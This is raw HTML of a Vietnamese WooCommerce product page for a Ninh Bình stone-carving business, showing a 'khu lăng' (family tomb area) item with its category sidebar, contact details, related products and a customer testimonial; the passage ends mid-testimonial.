<li class="cat-item cat-item-134"><a href="https://damynghehoangnam.com/danh-muc-san-pham/bia-da/">Bia Đá</a></li>
<li class="cat-item cat-item-111"><a href="https://damynghehoangnam.com/danh-muc-san-pham/chan-tang-da/">Chân Tảng Đá</a></li>
<li class="cat-item cat-item-118"><a href="https://damynghehoangnam.com/danh-muc-san-pham/chau-da-canh/">Chậu Đá Cảnh</a></li>
<li class="cat-item cat-item-114"><a href="https://damynghehoangnam.com/danh-muc-san-pham/chieu-rong-da/">Chiếu Rồng Đá</a></li>
<li class="cat-item cat-item-122"><a href="https://damynghehoangnam.com/danh-muc-san-pham/con-giong-da/">Con Giống Đá</a></li>
<li class="cat-item cat-item-108"><a href="https://damynghehoangnam.com/danh-muc-san-pham/cong-da-cong-tam-quan-da/">Cổng Đá - Cổng Tam Quan Đá</a></li>
<li class="cat-item cat-item-107"><a href="https://damynghehoangnam.com/danh-muc-san-pham/cot-da/">Cột Đá</a></li>
<li class="cat-item cat-item-123"><a href="https://damynghehoangnam.com/danh-muc-san-pham/cot-dong-tru/">Cột Đồng Trụ</a></li>
<li class="cat-item cat-item-110"><a href="https://damynghehoangnam.com/danh-muc-san-pham/cuon-thu-da/">Cuốn Thư Đá</a></li>
<li class="cat-item cat-item-119"><a href="https://damynghehoangnam.com/danh-muc-san-pham/da-bac-them/">Đá Bậc Thềm</a></li>
<li class="cat-item cat-item-120"><a href="https://damynghehoangnam.com/danh-muc-san-pham/da-lat-nen/">Đá Lát Nền</a></li>
<li class="cat-item cat-item-125"><a href="https://damynghehoangnam.com/danh-muc-san-pham/den-da/">Đèn Đá</a></li>
<li class="cat-item cat-item-133"><a href="https://damynghehoangnam.com/danh-muc-san-pham/do-tho-da/">Đồ thờ đá</a></li>
<li class="cat-item cat-item-126 current-cat"><a href="https://damynghehoangnam.com/danh-muc-san-pham/khu-lang/">Khu lăng</a></li>
<li class="cat-item cat-item-109"><a href="https://damynghehoangnam.com/danh-muc-san-pham/lan-can-da/">Lan Can Đá</a></li>
<li class="cat-item cat-item-124"><a href="https://damynghehoangnam.com/danh-muc-san-pham/lang-mo-cong-giao/">Lăng Mộ Công Giáo</a></li>
<li class="cat-item cat-item-55"><a href="https://damynghehoangnam.com/danh-muc-san-pham/lang-mo-da/">Lăng Mộ Đá</a></li>
<li class="cat-item cat-item-113"><a href="https://damynghehoangnam.com/danh-muc-san-pham/linh-vat-da/">Linh Vật Đá</a></li>
<li class="cat-item cat-item-116"><a href="https://damynghehoangnam.com/danh-muc-san-pham/lu-huong-da/">Lư Hương Đá</a></li>
<li class="cat-item cat-item-106 cat-parent"><a href="https://damynghehoangnam.com/danh-muc-san-pham/mo-da/">Mộ Đá</a><ul class='children'>
<li class="cat-item cat-item-128"><a href="https://damynghehoangnam.com/danh-muc-san-pham/mo-da/mo-mai-chua/">Mộ mái chùa</a></li>
<li class="cat-item cat-item-130"><a href="https://damynghehoangnam.com/danh-muc-san-pham/mo-da/mo-mai-dao/">Mộ mái đao</a></li>
<li class="cat-item cat-item-129"><a href="https://damynghehoangnam.com/danh-muc-san-pham/mo-da/mo-mai-vom/">Mộ mái vòm</a></li>
<li class="cat-item cat-item-127"><a href="https://damynghehoangnam.com/danh-muc-san-pham/mo-da/mo-tam-son/">Mộ tam sơn</a></li>
<li class="cat-item cat-item-132"><a href="https://damynghehoangnam.com/danh-muc-san-pham/mo-da/mo-tron/">Mộ tròn</a></li>
</ul>
</li>
<li class="cat-item cat-item-131"><a href="https://damynghehoangnam.com/danh-muc-san-pham/mo-da-granite-binh-dinh/">Mộ đá granite Bình Định</a></li>
<li class="cat-item cat-item-121"><a href="https://damynghehoangnam.com/danh-muc-san-pham/nha-tho-ho/">Nhà Thờ Họ</a></li>
<li class="cat-item cat-item-117"><a href="https://damynghehoangnam.com/danh-muc-san-pham/rong-da/">Rồng Đá</a></li>
<li class="cat-item cat-item-112"><a href="https://damynghehoangnam.com/danh-muc-san-pham/tuong-da/">Tượng Đá</a></li>
</ul></aside><aside id="text-4" class="widget widget_text"><span class="widget-title shop-sidebar">Liên Hệ Với Chúng Tôi</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="/"><i class="fas fa-building"></i> Đá Mỹ Nghệ Hoàng Nam Stone</a></p>
<p><a href="tel:0982150102"><i class="fas fa-phone-square-alt"></i> 0982.150.102</a></p>
<p><a href="tel:0339171339"><i class="fas fa-phone-square-alt"></i> 0339.171.339</a></p>
<p><a href="https://www.google.com/maps/place/Ninh+V%C3%A2n,+Hoa+L%C6%B0,+Ninh+B%C3%ACnh,+Vi%E1%BB%87t+Nam/@20.1932149,105.913782,14z/data=!3m1!4b1!4m5!3m4!1s0x31367ae6f3b0be5b:0xdaea5a728c565bb5!8m2!3d20.1913817!4d105.9376756"><i class="fas fa-map-marked-alt"></i> Ninh Vân, Hoa Lư, Ninh Bình</a></p>
<p><a href="https://www.google.com/maps/place/Th%E1%BB%8B+tr%E1%BA%A5n+y%C3%AAn+th%E1%BB%8Bnh/@20.1623999,106.0050158,17z/data=!3m1!4b1!4m5!3m4!1s0x313671ae69017cd9:0x330a103af29f9e4d!8m2!3d20.1623949!4d106.0072045"><i class="fas fa-map-marked-alt"></i> Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình</a></p>
<p><a href="https://zalo.me/0339171339"><i class="fas fa-mobile-alt"></i> Zalo: 0339 171 339</a></p>
</div>
		</aside>	</div>

	<div class="col large-9">
		<div class="row">
			<div class="large-7 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645489308_aaf5195d459c049c860f21bccf21561b-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645489308_aaf5195d459c049c860f21bccf21561b.jpg"><img width="510" height="255" src="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645489308_aaf5195d459c049c860f21bccf21561b-510x255.jpg" class="wp-post-image skip-lazy" alt="khu lăng" loading="lazy" title="khu lăng" data-caption="" data-src="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645489308_aaf5195d459c049c860f21bccf21561b.jpg" data-large_image="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645489308_aaf5195d459c049c860f21bccf21561b.jpg" data-large_image_width="1080" data-large_image_height="540" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645489308_aaf5195d459c049c860f21bccf21561b-510x255.jpg 510w, https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645489308_aaf5195d459c049c860f21bccf21561b-768x384.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645489308_aaf5195d459c049c860f21bccf21561b.jpg 1080w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://damynghehoangnam.com">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://damynghehoangnam.com/san-pham/">Sản Phẩm</a> <span class="divider">&#47;</span> <a href="https://damynghehoangnam.com/danh-muc-san-pham/khu-lang/">Khu lăng</a></nav><h1 class="product-title product_title entry-title">
	khu lăng</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
 <div class="row row-small"  id="row-1302891106">


	<div id="col-1446542428" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1673184597">


	<div id="col-828353045" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h3 style="text-align: left;"><strong>- HỖ TRỢ: <span style="color: #ff0000;">0982.150.102 - 0339.171.339</span></strong></h3>
<h3 style="text-align: left;"><strong>- </strong><strong>NHẬP SỐ ĐIỆN THOẠI TƯ VẤN NGAY</strong></h3>


		</div>
					</div>

	

	<div id="col-443752801" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

[contact-form-7 id="3727"]


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div><div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://damynghehoangnam.com/danh-muc-san-pham/khu-lang/" rel="tag">Khu lăng</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=khu%20l%C4%83ng - https://damynghehoangnam.com/san-pham/khu-lang-27/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://damynghehoangnam.com/san-pham/khu-lang-27/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://damynghehoangnam.com/san-pham/khu-lang-27/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=khu%20l%C4%83ng&amp;body=Check%20this%20out:%20https://damynghehoangnam.com/san-pham/khu-lang-27/" rel="nofollow" class="icon primary button round tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://damynghehoangnam.com/san-pham/khu-lang-27/&amp;media=https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645489308_aaf5195d459c049c860f21bccf21561b.jpg&amp;description=khu%20l%C4%83ng" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://damynghehoangnam.com/san-pham/khu-lang-27/&title=khu%20l%C4%83ng" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
			</div>


			</div>
			<div class="product-footer">
			
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		<div class="product-small col has-hover product type-product post-4984 status-publish first instock product_cat-khu-lang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://damynghehoangnam.com/san-pham/khu-lang-15/" aria-label="khu lăng">
					<img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645344129_13d46805825138612a980089fca1d051-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="khu lăng" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645344129_13d46805825138612a980089fca1d051-400x400.jpg 400w, https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645344129_13d46805825138612a980089fca1d051-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" title="khu lăng" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://damynghehoangnam.com/san-pham/khu-lang-15/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">khu lăng</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4982 status-publish first instock product_cat-khu-lang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://damynghehoangnam.com/san-pham/khu-lang-11/" aria-label="khu lăng">
					<img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645333873_3e1303a6eb1b087bee666f30baf1c136-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="khu lăng" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645333873_3e1303a6eb1b087bee666f30baf1c136-400x400.jpg 400w, https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645333873_3e1303a6eb1b087bee666f30baf1c136-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" title="khu lăng" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://damynghehoangnam.com/san-pham/khu-lang-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">khu lăng</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4573 status-publish first instock product_cat-khu-lang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://damynghehoangnam.com/san-pham/khu-lang-5/" aria-label="Khu lăng">
					<img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/05/Thanh-phan-lang-mo-da-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khu lăng" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/05/Thanh-phan-lang-mo-da-400x400.jpg 400w, https://damynghehoangnam.com/wp-content/uploads/2022/05/Thanh-phan-lang-mo-da-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" title="Khu lăng" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://damynghehoangnam.com/san-pham/khu-lang-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Khu lăng</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4937 status-publish first instock product_cat-khu-lang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://damynghehoangnam.com/san-pham/khu-lang-7/" aria-label="khu lăng">
					<img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645325739_ca7010e0f954d80051cf20c08ff71ffa-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="khu lăng" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645325739_ca7010e0f954d80051cf20c08ff71ffa-400x400.jpg 400w, https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645325739_ca7010e0f954d80051cf20c08ff71ffa-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" title="khu lăng" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://damynghehoangnam.com/san-pham/khu-lang-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">khu lăng</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4568 status-publish first instock product_cat-khu-lang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://damynghehoangnam.com/san-pham/khu-lang-3/" aria-label="Khu lăng">
					<img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/05/khu-lang-mo-gia-dinh-2-1024x478-1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khu lăng" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/05/khu-lang-mo-gia-dinh-2-1024x478-1-400x400.jpg 400w, https://damynghehoangnam.com/wp-content/uploads/2022/05/khu-lang-mo-gia-dinh-2-1024x478-1-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" title="Khu lăng" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://damynghehoangnam.com/san-pham/khu-lang-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Khu lăng</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4986 status-publish first instock product_cat-khu-lang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://damynghehoangnam.com/san-pham/khu-lang-17/" aria-label="khu lăng">
					<img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645351012_743a1ed9fe280ccbde6d8dc1939857a6-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="khu lăng" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645351012_743a1ed9fe280ccbde6d8dc1939857a6-400x400.jpg 400w, https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645351012_743a1ed9fe280ccbde6d8dc1939857a6-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" title="khu lăng" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://damynghehoangnam.com/san-pham/khu-lang-17/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">khu lăng</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4998 status-publish first instock product_cat-khu-lang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://damynghehoangnam.com/san-pham/khu-lang-26/" aria-label="khu lăng">
					<img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645485558_9431af4f04c429a4c9c9293c8a6863f3-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="khu lăng" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645485558_9431af4f04c429a4c9c9293c8a6863f3-400x400.jpg 400w, https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645485558_9431af4f04c429a4c9c9293c8a6863f3-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" title="khu lăng" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://damynghehoangnam.com/san-pham/khu-lang-26/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">khu lăng</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4941 status-publish first instock product_cat-khu-lang shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://damynghehoangnam.com/san-pham/khu-lang-8/" aria-label="khu lăng">
					<img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/woocommerce-placeholder-400x400.png" class="woocommerce-placeholder wp-post-image" alt="khu lăng" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://damynghehoangnam.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://damynghehoangnam.com/wp-content/uploads/woocommerce-placeholder-510x510.png 510w, https://damynghehoangnam.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://damynghehoangnam.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 400px) 100vw, 400px" title="khu lăng" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://damynghehoangnam.com/san-pham/khu-lang-8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">khu lăng</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

				</div>
	
    </div>

</div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_951168512">
		<div class="bg section-bg fill bg-fill bg-loaded " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-801997203">


	<div id="col-22444615" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đánh giá chất lượng</span><b></b></h3></div>

<p>Đá già nguyên khối, không nứt nẻ - 100%</p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Sự hài lòng của khách hàng - 99%</p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Điêu khắc tinh xảo, sắc nét <i>- 98%</i></p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Hỗ trợ vận chuyển, lắp đặt <i>- 100%</i></p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>


		</div>
					</div>

	

	<div id="col-1942421674" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Thông tin liên hệ</span><b></b></h3></div>

<p><a href="/"><i class="fas fa-building"></i> Đá Mỹ Nghệ Hoàng Nam Stone</a></p>
<p><a href="tel:0982150102"><i class="fas fa-phone-square-alt"></i> 0982.150.102</a></p>
<p><a href="tel:0339171339"><i class="fas fa-phone-square-alt"></i> 0339.171.339</a></p>
<p><a href="https://www.google.com/maps/place/Ninh+V%C3%A2n,+Hoa+L%C6%B0,+Ninh+B%C3%ACnh,+Vi%E1%BB%87t+Nam/@20.1932149,105.913782,14z/data=!3m1!4b1!4m5!3m4!1s0x31367ae6f3b0be5b:0xdaea5a728c565bb5!8m2!3d20.1913817!4d105.9376756"><i class="fas fa-map-marked-alt"></i> Ninh Vân, Hoa Lư, Ninh Bình</a></p>
<p><a href="https://www.google.com/maps/place/Th%E1%BB%8B+tr%E1%BA%A5n+y%C3%AAn+th%E1%BB%8Bnh/@20.1623999,106.0050158,17z/data=!3m1!4b1!4m5!3m4!1s0x313671ae69017cd9:0x330a103af29f9e4d!8m2!3d20.1623949!4d106.0072045"><i class="fas fa-map-marked-alt"></i> Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình</a></p>
<p><a href="https://zalo.me/0339171339"><i class="fas fa-mobile-alt"></i> Zalo: 0339 171 339</a></p>

		</div>
					</div>

	

	<div id="col-2051780799" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Ý kiến phản hồi khách hàng</span><b></b></h3></div>

<div class="slider-wrapper relative" id="slider-2041253319" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

<div class="row row-small"  id="row-1354444816">


	<div id="col-1283787633" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 80px">
              <img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-400x400.jpg" class="attachment-thumbnail size-thumbnail" alt="khu lăng" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-400x400.jpg 400w, https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" title="khu lăng" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

	<div id="text-1857674540" class="text">
		

<div class="testimonial-excerpt" style="text-align: center;">Thợ làm kĩ lắp đặt cẩn thận, chất lượng đảm bảo. Tôi rất hài lòng về <a href="https://damynghethinhhung.vn/mau-nghia-trang-gia-dinh-hoa-vien-nghia-trang-dep/">nghĩa trang gia đình</a> bên các bạn đã làm. Chúc cơ sở luôn làm ăn phát đạt và không để mất chữ tín mà cơ sở đang có. Sau này có nhu cầu về đá nhất định anh sẽ nhờ Cơ sở.</div>
<div> </div>
<div style="text-align: center;"><strong class="testimonial-name test_name">Nguyễn Hoàng</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Hà Nội</span></div>
		
<style>
#text-1857674540 {
  text-align: center;
}
</style>
	</div>
	

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>
<div class="row row-small"  id="row-537010254">


	<div id="col-1248349377" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
